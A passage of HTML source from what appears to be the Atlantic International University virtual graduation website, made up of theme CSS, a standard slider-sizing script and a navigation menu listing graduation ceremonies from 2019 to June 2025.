	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-1967 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-1967">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
